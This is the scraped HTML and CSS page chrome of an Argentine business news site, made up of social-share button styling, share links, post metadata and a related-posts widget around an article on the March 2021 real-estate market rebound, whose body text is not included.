.td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Marzo+trajo+una+reactivaci%C3%B3n+del+mercado+de+inmuebles+a+nivel+provincial&url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fmercado-inmuebles%2F&via=Enfoque_Tandil" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.enfoquedenegocios.com.ar/mercado-inmuebles/&title=Marzo+trajo+una+reactivaci%C3%B3n+del+mercado+de+inmuebles+a+nivel+provincial" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fmercado-inmuebles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.enfoquedenegocios.com.ar/mercado-inmuebles/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Anterior</span><a href="https://www.enfoquedenegocios.com.ar/sostenibilidad-del-turismo/">La sostenibilidad del turismo en tiempos de COVID 19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Siguiente</span><a href="https://www.enfoquedenegocios.com.ar/informe-estadistico/">Se publicó el informe estadístico municipal correspondiente a marzo</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/">Redacción</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/"></span><meta itemprop="datePublished" content="2021-04-29T07:00:09-03:00"><meta itemprop="dateModified" content="2021-05-05T09:22:25-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.enfoquedenegocios.com.ar/mercado-inmuebles/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png"></span><meta itemprop="name" content="Enfoque de Negocios"></span><meta itemprop="headline " content="Marzo trajo una reactivación del mercado de inmuebles a nivel provincial"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg"><meta itemprop="width" content="740"><meta itemprop="height" content="390"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script type="rocketlazyloadscript">var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_49","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11627,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_related_posts";
block_tdi_49.post_count = "3";
block_tdi_49.found_posts = "238";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "80";
tdBlocksArray.push(block_tdi_49);
</script><h4 class="td-related-title td-block-title"><a id="tdi_50" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_49" href="#">Artículos relacionados</a><a id="tdi_51" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_49" href="#">Más notas del autor</a></h4><div id=tdi_49 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/dia-del-helado-2025/"  rel="bookmark" class="td-image-wrap " title="El Día del Helado 2025 será el 12 de marzo" ><img class="entry-thumb" src="[data-uri]" alt="Día del Helado 2025" title="El Día del Helado 2025 será el 12 de marzo" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/Dia-del-helado-218x150.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/Dia-del-helado-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/dia-del-helado-2025/"  rel="bookmark" title="El Día del Helado 2025 será el 12 de marzo">El Día del Helado 2025 será el 12 de marzo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
